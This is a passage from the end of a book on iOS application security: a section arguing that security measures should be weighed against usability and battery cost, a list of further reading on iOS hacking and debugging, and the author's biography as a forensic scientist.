A Flexible Approach to SecurityAs applications are developed, it’s important to maintain a mindset that a truly dedi-cated attacker cannot be stopped, but only slowed down. Even strong encryption canonly slow down an attacker. Ideally, the goal is to slow them down to the point ofcausing them to die of old age before breaching your application, or at least until thedata is no longer valuable. Strong encryption, properly implemented, can certainly helpwith this. Other ways to frustrate a hacker to die an early, stress-induced death includemany of the techniques we’ve covered in this book including tamper response, splitserver-side keys, key derivation functions, and the like. What’s really important, how-ever, is slowing down an attacker to the point where it’s just not worth it to breachyour application because the value of your application’s data falls short of the value ofthe attacker’s time spent elsewhere, attacking some other application.
The old adage, “If you want to make a computer system secure, unplug it” still remainstrue, and is a good reminder not to go overboard in over-securing an application. En-capsulation, counter-debugging techniques, and object code obfuscation are all goodstrategies in the cat-and-mouse game, but some aspects of secure coding may turn outto be more effort than they’re worth, depending on the needs of the application. Some-times, developers may find it impossible to develop an application they can’t runthrough a debugger themselves, and in a government setting, having separate compilerswitches to enable and disable such security features can often be frowned upon. Se-curity must strike a balance with productivity and usability, lest the application beentirely useless.
Pest control specialists will tell you that spiders, roaches, and the like can never becompletely destroyed; the best you can do is to protect your house well enough so that
A Flexible Approach to Security | 335
the bugs infest your neighbor instead. Much is the same true for applications. Thereare many benefits to adding security to an iOS application, but there can also be con-sequences. Apple’s App Store review process is very strict in what types of calls arepermitted in code. Certain types of security, such as extremely complex key derivations,come at the cost of time and sometimes usability. Again, it’s important to know youradversary depending on what the application is designed to do. Nobody uses worldchampion chess moves when playing against an eight year old. Sometimes your appli-cation needs to be secure enough to make criminal hackers cry; other times, simplyfrustrating the script-kiddies is all you need.
Consider, too, that the cost of over-securing your application comes in the form ofprocessor cycles and network connectivity, which directly affects battery life. Testingyour application with and without various security measures may make a noticeabledifference in the daily battery life of the device under normal use.
Other Great BooksTo learn more about hacking the iOS operating system, the low-level nitty gritty ofjailbreaking techniques, and other approaches to attacking the device’s operating en-vironment, check out the iOS Hacker’s Handbook by Charlie Miller, Dion Blazakis,Dino DaiZovi, Stefan Esser, Vincenzo Iozzo, and Ralf-Phillip Weinmann (Wiley), 384pages.
Although not directly related to iOS, you may also find the following books to be ofgreat benefit:
The Art of Debugging with GDB and DDDBy Norman Matloff and Peter Jay Salzman (No Starch Press); Released 2008. 280Pages.
GDB Pocket ReferenceBy Arnold Robbins (O’Reilly Media); Released May 2005. 80 Pages.
The Art of Assembly Language, 2nd EditionBy Randall Hyde (No Starch Press); Released March 2010. 760 Pages.
Hacking: The Art of ExploitationBy Jon Erickson (No Starch Press); Released January 2008. 480 Pages.
336 | Chapter 14: Next Steps
About the AuthorJonathan Zdziarski is better known as the hacker “NerveGas” in the iOS developmentcommunity. His work in cracking the iPhone helped lead the effort to port the firstopen source applications to it, and his book iPhone Open Application Developmenttaught developers how to write applications for the popular device long before Appleintroduced its own SDK. Jonathan is also the author of many other books, includingiPhone SDK Application Development and iPhone Forensics. Jonathan presently sup-ports over 2,000 law enforcement agencies worldwide and distributes a suite of iOSforensic imaging tools to obtain evidence from iOS devices for criminal cases. He fre-quently consults and trains law enforcement agencies and assists forensic examiners intheir investigations.
Jonathan is also a full-time Sr. Forensic Scientist, where, among other things, he per-forms penetration testing of iOS applications for corporate clients.
Dow
nlo
ad fro
m W
ow
! eBook
<w
ww
.wow
ebook.
com
>